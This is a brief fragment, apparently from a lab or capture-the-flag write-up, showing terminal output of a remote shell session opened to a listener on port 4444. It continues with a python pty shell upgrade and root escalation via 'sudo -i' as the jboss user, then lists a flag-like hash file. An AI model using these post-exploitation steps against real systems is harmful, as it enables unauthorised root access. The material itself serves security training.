 [*] Command shell session 1 opened (192.168.242.133:4444
python -c 'import pty; pty.spawn("/bin/bash")'
[jboss@localhost ~]$ sudo -i
sudo -i
[root@localhost ~]# ls
ls
81ceb46e604aeeb7e9815a5b9b1cbd31 anaconda-ks.cfg